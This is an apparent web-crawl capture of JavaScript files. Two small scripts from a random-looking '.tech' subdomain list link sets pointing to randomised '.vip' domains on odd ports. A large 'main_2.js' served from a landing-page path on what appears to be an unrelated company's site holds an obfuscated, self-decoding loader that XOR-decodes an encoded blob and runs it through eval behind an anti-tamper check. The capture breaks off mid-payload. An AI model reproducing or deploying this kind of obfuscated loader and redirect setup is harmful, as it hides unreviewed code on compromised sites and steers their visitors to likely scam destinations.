    kyPc: "https://www.0ktw82.vip:9978",
    kyH5: "https://www.n1twgw.vip:9183",
    kyApp: "https://www.wjh68j.vip:8001",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ayx.js
body_size: 173
content:
var ayx_idcode='9310359'
    var linkayx = {
    ayxPc: "https://www.sgi8wz.vip:8826",
    ayxH5: "https://www.6de9h5.vip:9122",
    ayxApp: "https://www.mucke0.vip:6848",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/jy.js
body_size: 169
content:
var jy_idcode='13268340'
    var linkjy = {
    jyPc: "https://www.zzxt1s.vip:7917",
    jyH5: "https://www.urultg.vip:9010",
    jyApp: "https://www.g2dhsv.vip:6746",
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yz-filterpress.com/luodiye/kaelthas8z/js/main_2.js
body_size: 68099
content:
let TgKp;!function(){const whyz=Array.prototype.slice.call(arguments);return eval("(function w1NL(fhVD){const HOXD=jm0D(fhVD,zEND(w1NL.toString()));try{let bcQD=eval(HOXD);return bcQD.apply(null,whyz);}catch(DJSD){var X6KD=(0o204160-67672);while(X6KD<(0o400161%65574))switch(X6KD){case (0x3005D%0o200027):X6KD=DJSD instanceof SyntaxError?(0o400156%0x10025):(0o400163%0x10027);break;case (0o202070-0x10414):X6KD=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DJSD;}function zEND(T1FD){let vzID=880110927;var vBfE=(0o400106%65558);{let X8hE;while(vBfE<(0x10618-0o202761)){switch(vBfE){case (0o600123%0x10014):vBfE=(70096-0o210652);{vzID^=(T1FD.charCodeAt(X8hE)*(15658734^0O73567354)+T1FD.charCodeAt(X8hE>>>(0x4A5D0CE&0O320423424)))^157006359;}break;case (0o207330-69298):vBfE=(131137%0o200024);X8hE++;break;case (262277%0o200033):vBfE=X8hE<T1FD.length?(0o400125%0x1001F):(68266-0o205203);break;case (0o1000152%0x10014):vBfE=(0o203326-0x106BD);X8hE=(0x75bcd15-0O726746425);break;}}}let rwaE=\"\";var T3cE=(66256-0o201254);{let nr5D;while(T3cE<(0o600210%0x10021)){switch(T3cE){case (0o600215%65571):T3cE=(0x20045%0o200024);nr5D=(0x21786%3);break;case (0o201104-0x10227):T3cE=nr5D<(0O347010110&0x463A71D)?(65866-0o200451):(0o400155%0x10024);break;case (131137%0o200020):T3cE=(0O264353757%8);{const PY7D=vzID%(0x10834-0o204026);vzID=Math.floor(vzID/(0o600170%65566));rwaE+=PY7D>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(PY7D-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+PY7D);}break;case (0O264353757%8):T3cE=(68146-0o205025);nr5D++;break;}}}return rwaE;}function jm0D(LT2D,njXB){LT2D=decodeURI(LT2D);let PQZB=(0x21786%3);let jeSB=\"\";var LLUB=(0o203434-0x10702);{let f9MB;while(LLUB<(0o200606-65887)){switch(LLUB){case (0o200714-65973):LLUB=(0o201370-66258);{jeSB+=String.fromCharCode(LT2D.charCodeAt(f9MB)^njXB.charCodeAt(PQZB));PQZB++;var HGPB=(0O347010110&0x463A71D);while(HGPB<(0o200536-0x1013B))switch(HGPB){case (0O347010110&0x463A71D):HGPB=PQZB>=njXB.length?(0o203340-0x106D0):(0o204064-67601);break;case (131116%0o200016):HGPB=(0o1000217%0x1001B);{PQZB=(0x21786%3);}break;}}break;case (0o1000221%0x1001E):LLUB=f9MB<LT2D.length?(0o600150%65563):(0o1000273%65573);break;case (196691%0o200023):LLUB=(67036-0o202703);f9MB=(0x21786%3);break;case (0o207330-69298):LLUB=(262289%0o200036);f9MB++;break;}}}return jeSB;}})(\"L%03%03%1F%04%13%0B%0E%0AM_%0A%01%12%0C%02%10%0C%19%1FG%3E)%25%06%07%5E%02%20%12%00%03H0%3E%09%05%05N%0E%20%0A%14%13N%1C%0E%04%10E\'4%15%05%00%5CFGM%07%06%15B%0A%25%0C%14%13ZOR%19WUFD#BR%0EVUFAUPKZ%1F%09%13%05G*%20%0D%06%07M%06-&%00%03%5E%12%1E%18%0B%02J%0A%25%0C%14%13%5BOR%0ERUFCVTGWQPAANN%19%12%13%0C%02%12%0FO%09%20%0D%07%14X%1C%04%03%12%01E%5E@TVSS%5C@F%1EUWRQVU_K%0C&%0B%03%06X%5EA%1FSRQ%25USA%08URQTVAX%5C*%20%0D%06%07K$/%1F%00%03_%07%04%14%06%0CY%02%05%16%13QOW%1APT&7IJW%0DSTSDASNX%0A%25%0C%14%13Z*%20%0D%06%07J$/%1F%00%03OM%195%08%05%00%5CYX%03%1F%03%02%04%08%0A%00%12N%14%20%17%03%06K%1A%14%09%00%16%09%5E%0A2%1E%05%05K%5ELSAIRQOQ%0BWFETQQH%5EMF%09UWRVS@F%1EUWRQQT_J%05%15%07%00%0F%5E%15%10%14%02BIR%5DNBQJR%0EVU@BWTK%5B%0F$%1F%13%05ZJQ%0BSFAVPRDT%1DGAWV!H_(4%1D%05%05IJ_%07%04%14%06%0CY%02%05%16%13QOW%1ASTUBBBW%0DSTUFCTNX%0A%25%0C%14%13ZOR%0ERUF@WRGQ%1CTFAW$KZ%1F%13%17%03G*48%06%07KYW%1FVQTP7TW%08PQTUDBN%5C%15%09%0D%09%13Y*1;%03%06Y%5EGPQPWIU%19CWSRSSL_%02%10%0E%16%02%0CM;\'%3E%05%00H%1F%06%17%02%02GJPWTGBTBR%0EVUFAUQK%5B)3/%13%05ZJQ%0BWFEQSTLT%1DGA%5E%5EQH_%07%04%14%06%0CB%16.$%14%13%5C%04%03%12%01E%5EA%1FSRQQSSA%08URQTWDX%5D*48%06%07K%3C%25%0B%00%03ZX%056%12%05%00O%08%00%18%16%13%0F%5DIRRFGQJR%0EVUDFRVK%5BLU%19CWVQVTH@GUPUH_%07%04%14%06%0CY%1C5%20%04%13%05L_%12#%10%14%13%3C*%20%0D%06%07+J%1A%05%10%04%05%0EM%0C%1A%1A%10%04%10%10%04%1FG6\'%13%06%07M%0C%01%12%0C%02%10%0C%19%1FG%08:%03%07%07%5EX%1C3%05*%14%3E%01+%0C0JH9X\'%206=JH?%3C5%097OK%3C_4\'%20=OK:%25%3C%10%10%05OKJ%0F4%25\'ON?%5C0%02=%01%3C6%09,5M_,%5C%1A%04%14%0A%06%02%18%08%09B(76%14%13ON%19%13%01%11%03%03%09GJIOD%5D*:LCJ?8_%5BO%3E%07%1B7M_XNLJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L%5BZFL9%3CM%18%22%16,%17_%1A%19%5E%10%04%09%04%16%08%0B%0BV%1A21%00%03LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJ%06%0C$!YNNHI%03%0D7&ONKH%19%03%03%1F%04%13%0B%0E%0AE3!*%05%00IM%1E%04%14%13%12%10%0FD4\'%20=OK:%25%207!ON?:=*9)ON?IM%5E%0B%17%12%09%01%15%0D%0A%18Q%0052%03%06M7%3C%20%05%00H%1F%17%13%05%12%15%0CA%17&%04\'%3C&/&%06%07+J%1A%01%17%0F%07%11%1F%1E%09G%01..%07%14YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z.%1E%0C3LL%5D%12%06%0D%03%03LL%5D0%22%148IMN7%02%055JHO%0A%1C;6OKJ%13%1D%1C%25ON%1F%07%11%0B%15%05%0E%08%0CA!%0B:(ON%19%13%01%11%03%03%09G+2%056%5EXL%04%17%046M_Z2%0910LL%5D%1E%0D-3IM%18%10%04%09%04%16%08%0B%0BV%16%17(;IM%1E%04%14%13%12%10%0FDM\'%02%063JHM%3E%15%3E-%05%00IM8%5E%16-%258IML%0B%17%12%09%01%15%0D%0A%18Q&%0C$8LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%0E%1156OK%3C%191%11:%17I%11%02YM8%10)F_%5C*%048X%5C%01%17%0F%07%11%1F%1E%09G%01%0C-%3C%5EX%1C%15%07%15%11%17%18Q2%0910LL%5D%06506IMN\'%06%0B7JHO%0A%0C%1D1OKJ%25%16%14#ONI%02%05%0F%17%13ONI,%0C%22\'YNL;%0C*0%5EXL%10060M_Z%08%0D(0LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN%15%10%0D%06%00IMN?2%16?JHO$3%02=OKJ%07%1C%1E)ONI%16%1C%0F%22YNL%15331%5EX%1A%01%17%0F%07%11%1F%1E%09G%15%09%1E%3C%5EX%1C%15%07%15%11%17%18Q.%02#0LL%5D%06)+:IMN3%07%0F5JHO%3C%0F%1C3OK%1C%02%10%18%12%13%0E%0D%0FD%3C%1F2%3EOK%1A%16%00%02%04%15%09BF8%10FAPWE%1C%02%10%18%12%13%0E%0D%0FD%16%13%05%3EOK%1A%16%00%02%04%15%09BIL$%19%202OKHNM%01\'==JHML%5DYLL9J?8+*L%3C?%3CINWZ%3C:K%1C%02%10%18%12%13%0E%0D%0FD0%10%06%3EOK%1A%16%00%02%04%15%09BI?8-(%12%05:IM8%5D*:N9%20%25%15%22YN:%1F%07%11%0B%15%05%0E%08%0CA1%1F%1C+ON%19%13%01%11%03%03%09G+%04%254%5EXL%10%06%167M_Z%08%11%0B1LL%5D(%0E$;IM%18%00%10%15G%15#%09?K*O_TVRS%5BA%08UWPTPCXKOR%0EVQ@BQSOYQUEHNKJQ%0BWFBPWTLRRECPNNIT%1DDAV_%5BDT%0ADAWVQRMI%5EHSRPWIU%19CPWSRSLZYW%1FPQU%5DOTW%08PQTTDBN:Y%07%11%0B%15%05%0E%08%0CA5%12%12+O%14%1B%06%3EI;%05?%3EK%1A%08%00%02Q%08%11%03;YH%5DZ%3CL9%3C9%3E%5D*::Y%17%05%17V8%165;%5CLW@CUWZDT%0ADAWWSQM%5E%0D%1D%02%13B%0A%170/J%10%0F%0B%0D%01M?%005%3E%5EIT%0ADARVVUIU%0E@W&Q$ML%0D%02%10%0E%16%02%0CM?%005%3EK%1A%07%04%05%14GOR%19PUFF#BR%0EVUFATTK%5B-%14$(ZOR%19UU3FSJR%0EVUA@VPKZ%0F%16#(LLY%03%16%00%17%1A%5C%04%03%12%01E%5EGPWSWIU%19CWUTUWLL8%165;%5C%0F%16#(%5B%14%1B%06%3EK%1A%14%09%00%16%09%5BMDGUUWYAU%19CWWRRULLYW%08PQWPCEJQUR%5D%5D_J%05%15%07%00%0F%5E%15%10%14%02BIT%1DBAWPTDT%0ADAWWQSM_?%005%3E_IRSNHQJR%0EVUDEPPKZ%1F%13%17%03G%0C/)%3EX%5EA%08QRQUWGTW%1FSQTTEX%5C%10%0A%08%08%00%5E%1A*/8%5DLSAFRQOQ%0BWFEUWUHM%16%01%18%13%04%0AI%0F(%3E+N%1C%01%00%17%00VYW%08PQSPAAJW%1APT#CEN%5D%09,,?KYW%08PQRQFCJW%1APT&25N%5C%10%04%10%10%04%1FG%0C%114=%5E%15%10%14%02BIT%0ADASRVQIU%0E@W%5EVYM_%1D%3C/=_%12%1D%02,*%0C%14789XKL*%13:8?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*L%3C?%3C98IYVTSPSSSA%08URQTQDX%5DOR%19UU2AUJR%0EVU@BTRKZ%06%17%13%10%0C%5C%1F%1C%06%17%13%10%0C%5C%01%00%17%00VYW%08PQVQFAJW%1APTQ3AN%5D+%106%3CKYW%08PQSRBGJW%1APT#5@N%5C%09%121%3CKZ%3C%3CI:?N-,:L9J?8+,L%3C?%3C?N-,:%3CI@O%3E+,:%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D%17%05?M%0C%01%12%0C%02%10%0C%19%1FG*,*%3EM_%0A%15%02%16%14%16%0BVYLO9J?%3EWZ%3C:I@O%3E+,L%3CI:98+,L%3C?H?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+,NLJ%023%03#YNN%1F%07%11%0B%15%05%0E%08%0CA%03/4+ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CLC:9NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIL%16%13%05%3EOKHNM%5DPL%3C?JLN%5D*L%3C?%3C?N-,:NKH%19%03%03%1F%04%13%0B%0E%0AE?:%22=JH%1F%17%13%05%12%15%0CALM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XMO%09$&+%5EXNNIIO%3E-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3CM%18%10%04%09%04%16%08%0B%0BV%12%20%118IM%1E%04%14%13%12%10%0FDM%01\'==JHMN-,%1A%01%17%0F%07%11%1F%1E%09G\')%1D?%5EX%1C%15%07%15%11%17%18QO&\'%12%3EM_X%3C%00%06%195M_,ON%1F%17%05%17V($%178%5C?MF%1EUUSTSU%5BA%1FVPS%5DP_%5DOVQPR%5CGTW%08PQTVFBNKJQ%0BWDGQWPLT%1DGC$%5E%5BHHMF%1ESWSPRRSGRPQSMI%5EA%08SRQPPCTW%1FSQTT3XKOR%19WUE5SBR%0EVUFBQTK%3C_%03%03%1F%04%13%0B%0E%0AE74%14=JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04AL%3E+Z%3C:KH?NWZ%3C:I@O%3E+,%1A%01%17%0F%07%11%1F%1E%09G#8%02%04%14YN%1C%10%04%10%10%04%1FG%3E%25%202M_Z.$%139LL%0B%17%12%09%01%15%0D%0A%18Q%04%06%08%00%06M_%0A%15%02%16%14%16%0BVY%13%1E%12%04%0B%03VY%3C:I:9L_*LFI:98%0B%17%12%09%01%15%0D%0A%18Q%1018;LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOD%5D*:LJJO%3E%5D*::9J?8+XNLJJL%3E%5D*%3CFI:9NWZ%3C:?J?N-,::?J?8_*L%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9JEN-,::?H%19%03%03%1F%04%13%0B%0E%0AE/&%04%06%00IM%1E%04%14%13%12%10%0FDM%11%09%0C5JHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%1415%3EM_%0A%15%02%16%14%16%0BV%06%0B,7IMN3%25??JHO%120%091OKJ%0B%1F%1A\'ON%1F%07%11%0B%15%05%0E%08%0CA11!+ON%19%13%01%11%03%03%09GJ%0E%0E/\'YNN9%06%00%1D\'YN:JH%191%11:%17I%11%22%0B%22K%17%12%09%01%15%0D%0A%18YN%1C%10%04%10%10%04%1FGOR%19SP%14%12%03VWLT*ACQPVWPWCX%1A%5C%04%14%0A%06%02%18%08%09B%0E4+,YN%1C%10%04%10%10%04%1FGO%01&%205%5EXNLJ(76%14%13ONK%1C%02%10%18%12%13%0E%0D%0FD4\'%20=OK%1A%12%04%04Q%14%1616YM@FTRTLT%0ADATSSWM%5E%01%19%0E%0B%07I%17%14%25&%5BOR%0EVUBGSQOQ%1CTFH%5ETKH%17%12%1F%05%04%0FJ%12%156!X%1C%04%03%12%01E%5E@%5EQTXP@F%1EUWRQVR_K%14%1616YMF%1EUWQSQS%5BGPUPVM%5E%0D%12%08%09%11%15D0%04\'0Z7%03%106K7%12%09%01%15%0D%0A%18Y%3E485L%16%17%004OKM)%15#%22ONN%162%0D\'YNK/;%0E%3C%5EXNNJH_%024%1F?OKZ%08%00%02Q%08%09/6Y0%04\'0%3C%05#%12+%5EXL%14%17%050M_,%5C%11%03%13D4%19!0ZJQ%1CTF0_$OQ%0BWFDVQSH_%12%1E%18%0B%02J0%0B5!MOQWY%5CS%5BA%08URQPREXN%14%15%08%10%06%1EY6%0826M%1E%15%10%14%02BIT%0ADATRVSIU%0E@WPVVM_\'%1E70_@%0B%0B;&XOR%0EVUACTSOW%5DWBCN%5DJQ%0BQFAVUUDT%1DGAWV#H_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGFPBTTQSAX%5D6%0D13X%5EA%08URWUT@%5CW%1FSQ\'W4X%5C%1C7%03%106-%12%0A.;IM8K$%1515:%25%3C%10%10%05OKJ%0F4%25\'ON?Z1%17%20&%3C.%0F.7M_,Z%08*%1B%3C%5E%0B%13%15%02%03%0A_%18%0B%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@WQRLT%1DGAUUPH%5E%16%07%220ZC4%06%11%25NOW%0DSTQDEUJR%19UUNHVNXIT%0ADAUPTQIU%0E@WR&%25M%5E%14%03%02%06%09Z%19%17%13%05%12%15%0CA1%07%02%22%5C%1A%04%14%0A%06%02%18%08%09B%0A%0F%22!YN%1C%10%04%10%10%04%1FGOJIO%3E-Z%3C%3CI@?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?N-,::KNLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_XL%3C?H?NWZ%3C:?%1C%02%10%18%12%13%0E%0D%0FD(%1A;0OK%1A%16%00%02%04%15%09B8%0D&/YNL3%02%15%3C%5EXL.%17%022M_Z%005:3LL%5D%3C514IM%18%10%04%09%04%16%08%0B%0BV%16%0F&5IM%1E%04%14%13%12%10%0FDM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G+%08%202%5EX%1C%15%07%15%11%17%18Q%13%0F%0B%12?M#=.?JHMN%5E$%1D%0D8IML+J%1A3%05*%14K#H%16%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMF%3EVUSRTWC@BTK%1C_%03%03%1F%04%13%0B%0E%0AE?2%16?JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04A?8_*L%3C?%3C%19%03%03%1F%04%13%0B%0E%0AE%1D4%13?JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*LFI:9NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV4%1D%0C:IM%1E%04%14%13%12%10%0FD%0A%1C;6OKJ)%0D1%20ONI0-&.YNL;%08\'%3C%5EX%1A%01%17%0F%07%11%1F%1E%09G%05#%0A=%5EX%1C%10%20%0C%3E%3E7%06%02?JH9X%22%16,%17Y%16&%08,*%0C.\'5LL+L.%0E&6?%20%04&2OK%3CL%124%1C=NY8\'%15,L%10%25%0F;?M3%0B%0C?JHMN%5E4%09+;IML+YN%5C;%22%14?-Y&2%014LL_ZO%00%16;1M_X:Z9%3C_%18%10%04%09%04%16%08%0B%0BV0%10%02:IM%1E%04%14%13%12%10%0FD$3%02=OKJ-&%0F?ONI%20=%0B\'YNL;%08\'%3C%5EXL.%07%205M_Z%10%03%152LL%5D%1E%11%0E2IMN/%18$%3EJH%19%03%03%1F%04%13%0B%0E%0AE%15%08%0F?JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:?%1C0%02=%01I%08%1A%0B#X%10%04%09%04%16%08%0B%0B%5EX%1C%15%07%15%11%17%18QOVWWQ%5DABS9R.SVCGPTWUM%18M%17%12%09%01%15%0D%0A%18Q%10%13;6LL%0D%03%02%13%17%13%0AE%5E%120%017IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG%3E%17%03%3CM_%0A%15%02%16%14%16%0BV%1A%22%13:IMN7%02%055JHO%0A%1C;6OKJ%03%1D%1D#ON%1F%07%11%0B%15%05%0E%08%0CA=*9)ON%19%13%01%11%03%03%09G%0D%0B.4%5EXL.!%10%3CM_Z2%0910LL%0B%17%12%09%01%15%0D%0A%18Q&609LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XL%3C?%1C%02%10%18%12%13%0E%0D%0FD0:8?OK%1A%16%00%02%04%15%09B%20!%16,YNL+%22%1D+%5EXL&;%0F5M_Z%3E%0E!8LL%0B%17%12%09%01%15%0D%0A%18Q%10).9LL%0D%03%02%13%17%13%0AE%5E$%1D%152IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G3(\'=%5EX%1C%15%07%15%11%17%18Q@;%17QTQEV%1A3%05*%14K\'E%0B%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMCI%5E_UXAU%19EWWRPRL%0BJ%01%12%0C%02%10%0C%19%1FG%14)\'%3CM;7%10?K%1A%16%00%02%04%15%09B%12\'%17%20**!%1599%5E%0B%17%12%09%01%15%0D%0A%18Q%08/%189LL%0D%03%02%13%17%13%0AE%10%04%09%04%16%08%0B%0B%5EX%1C%1AY%1C%02%10%18%12%13%0E%0D%0FD%0A%14%1F%3EOK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CLCJ?8+,NLJI%0F%12%10\'ONKKLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:?N-*L%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3C9L_%0C%01%12%0C%02%10%0C%19%1FG6%01%10=M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C;%06=M_%0A%15%02%16%14%16%0BVY%0C%22%169LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B,%3E%0F/YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HMN%5E8,%228IML%0B%25%00,%12O5S%256Z%01%17%0F%07%11%1F%1E%09OK%1A%16%00%02%04%15%09BWQPEG%1A%5C%04%14%0A%06%02%18%08%09B%062%04/YN%1C%10%04%10%10%04%1FGO%15%19%0E1%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD,!%15%3EOK%1A%16%00%02%04%15%09B%0A!%11.YNL#$%17?%5EXL.!%10%3CM_Z%00%17-8LL%5D%20.$:IMN;#11JHO,%03%121OKJ%07%1C%1E)ONI%20!%16,YNL3(\'=%5EXL.!%10%3CM_Z%00%1F%093LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%1242:IM%1E%04%14%13%12%10%0FDM%5E8%20%256IML%5CY23%070LL_XLOIJ?N-,:%3CI:98%5DYLL9J?8+*L%3C?%3CMH%5DPL%3C?H%19%03%03%1F%04%13%0B%0E%0AE3%25??JH%1F%17%13%05%12%15%0CAL(%0E%181OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%00%1384LL%0D%03%02%13%17%13%0AE?%14&6JHO%20%22)?OKJ%25%20%05+ONI%0E%0E/\'YN%1A%04%14%0A%06%02%18%08%09B(%11%06%20YN%1C%01%0E%0A%16%02Q%04%1664Y4\'%20=OK:=&%0E!ON?Z%16%00%02%04%15%09B%02%151#NO%04%1351N-,N%3C\'1)%07%14T%3E%02%182LL+K%3E,&%03%06M%15%0032I:9I%01\'%0F6JHM%5E%0B%17%12%09%01%15%0D%0A%18Q%22%1554LL%0D%03%02%13%17%13%0AE\'%06%0B7JHO$%05%135OKJ%0B%0F%3C%20ONI%06%1C%0E$YN%1A6%06/%15X%1E%1D6%25%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AE%5EA(TQURSBCPSOQ%1CVABQ_%20XM%18M%17%12%09%01%15%0D%0A%18Q%3E%0A,4LL%0D%03%02%13%17%13%0AE%5E%16-%258IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG&%0D01M_%0A%15%02%16%14%16%0BVYLL9J?8+*L%3C?%3COM%5DZ%3CL9%3C9%3E%5D*::KHOM%5DZ%3CL9%3C9%3E%5D*::IION-Z%3C:?:O%3E+,NJI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G7%0B,0%5EX%1C%15%07%15%11%17%18Q%3E%1E%0F5LL%5D%06506IMN?%04%041JHO%0A%1C;6OKJ%13%1D%1C%25ONI%02%05%0F%17%13ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B%16%08.#YN%1C%10%04%10%10%04%1FGO%01%00%0E%04%14YNN9%06%00%1D\'YN:JH%19%03%03%1F%04%13%0B%0E%0AE%017%1F1JH%1F%17%13%05%12%15%0CAL0%18%226OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%3E%20#7LL%0D%03%02%13%17%13%0AE%5E*:%3C;%14%06=%5EX:L9%3CM%3E%5DPL%3C?JEN-,LFI:98%0B%1D%02%13B%12\'%17%20J%01%12%0C%02%10%0C%19%1FG2&%142M_%0A%15%02%16%14%16%0BVYL%3C?JEN-,LOIJ?N-,:%3CI:9N-,:NKJL%20:;1OKH%19%03%03%1F%04%13%0B%0E%0AE%19%0B%0B1JH%1F%17%13%05%12%15%0CAL02%041OKH?%069;%05%05JH9M?%224%05%00IML%0B%17%12%09%01%15%0D%0A%18Q6&%0D7LL%0D%20668IM%3E/2%1F7JH9X%22%16,%179%16%3E%0E!YN:Y%1C%02%10%18%12%13%0E%0D%0FD%0E%01%171OK%1A%16%00%02%04%15%09BIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9%3C9L%5DYO26%045M_XMO#%0E50%5EXNN%1F%07%11%0B%15%05%0E%08%0CA)%1D%1F\'ON%19%13%01%11%03%03%09GJJLM%5EZFL9%3CMN-,NLJIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9L%5DYLFI:9L%5DYL%3C?HOM%5D*:NIIO%3E+XNL9%3CM%3E%5DPL%3C?JEN-,LFI:9NWZ%3C:I@O%3E+ZFL9%3COD%5D*::%1F%07%11%0B%15%05%0E%08%0CA)7%20\'ON%19%13%01%11%03%03%09GJ%0A%13%03%20YNN9%02+/%14%13ON?I%03/4+ONK%1C0%02=%01%3C%1415%3EM_,Z%00,,2%5E%10%04%09%04%16%08%0B%0BV%1E3%3E4I-*&\'N%1C%10%04%10%10%04%1FG%14!%132%3E?%3E71?Z%19%03%03%1F%04%13%0B%0E%0AE%1D%2041JH%1F%17%13%05%12%15%0CA%0B%0F%3C%20ONI%066=$YNL+%22%15=%5EXL%3E%1B%0C0M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q%22+(7LL%0D%03%02%13%17%13%0AE%5EY&%0834LL_%5BO%04%25%254M_XNLJJO%3E%5D*::9J?8+%5CLFI:9L%0B%17%12%09%01%15%0D%0A%18Q%00)/7L$?51N%19%13%01%11%03%03%09G%11%22%163-0.#4%3C_%18%10%04%09%04%16%08%0B%0BV%12,%204IM%1E%04%14%13%12%10%0FDM%5EZFL9%3COD%5D*:NHI%13%15%20%20ONKHOM%5D*%3CL9:OD%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B%02%01%10!Y%22%01%1A6M%1E%04%14%13%12%10%0FD%165%031%3C\'%07%1C2+J%1A%01%17%0F%07%11%1F%1E%09G;%00%0B2%5EX%1C%15%07%15%11%17%18QOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::KKLN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::K%1C0%02=%01%3C*$$*M_,Z%04%03%135%5E%10%04%09%04%16%08%0B%0BV0%04%155I1=%1E&N%1C%10%04%10%10%04%1FG%14!%132%3E#)%0F0?Z%19%03%03%1F%04%13%0B%0E%0AE%01+%0C0JH%1F%17%13%05%12%15%0CA=%227\'ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B01%07!YN%1C%10%04%10%10%04%1FG.%07%205M_Z.%1E%0C3LL%5D%06)+:IMN/%08%0A3JH%19%03%03%1F%04%13%0B%0E%0AE%05&%020JH%1F%17%13%05%12%15%0CA1%13%11%25ONI%02#%13,YNL/%19%0D3%5EXL%3E%1B%0C0M_%0C%01%12%0C%02%10%0C%19%1FG2%14%060M_%0A%15%02%16%14%16%0BVY%10%13;6LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%16%1C%0F%22YN%1C%10%04%10%10%04%1FGO%16%18%14%00%19%17GO9%3CO%3E+XN%3CI@O%3E+ZFL9%3COD%5D*:LCJ?8%5DPL%3C?%3C%191%11:%17%3C%01%08%226%5EX:Z%01%04%112M%17%12%09%01%15%0D%0A%18Q6%14%035LL%0D%03%02%13%17%13%0AE%5E%06%25%122IML%5DY%22+(7LL_%0C%01%12%0C%02%10%0C%19%1FG%14%17%050M_%0A%15%02%16%14%16%0BV%3C%0F%203IMN/%1C)2JHO%12$&3OKJ%0B%0F%3C%20ONI%02%05%0F%17%13ONI(%1D%0B$YNL%01%00%0E%04%14YNL+%22%15=%5EXL&\'%12%3EM_Z%04%1E%0A9LL%5D%06%1F%0D6IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE;%0124JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOO;%00%0B2%5EXNMJ%0A13%14%13ONKH%19%03%03%1F%04%13%0B%0E%0AE%19%03?4JH%1F%17%13%05%12%15%0CA54\'+ON983%0E\'YN:Y%1C%02%10%18%12%13%0E%0D%0FD,%1B%3E4OK%1A%16%00%02%04%15%09B%02%1D%158YNL3%16%085%5EXL.!%10%3CM_Z&%22%11;LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN7%02%055JHO%12%0E%1B3OKJ%0B%0F%3C%20ONI%02%1D%